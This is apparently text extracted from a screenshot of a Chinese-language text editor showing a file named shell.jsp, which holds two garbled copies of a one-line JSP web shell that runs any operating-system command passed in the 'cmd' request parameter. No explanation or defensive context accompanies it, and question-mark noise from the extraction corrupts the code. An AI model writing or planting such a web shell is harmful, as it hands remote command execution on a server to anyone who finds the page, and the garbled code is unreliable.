 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
H
shell.jsp
1 <???R???untime.getRuntime().exec(request.getParameter("cmd"));???>???
2 <???R???untime.getRuntime().exec(request.getParameter("cmd"));???>???
3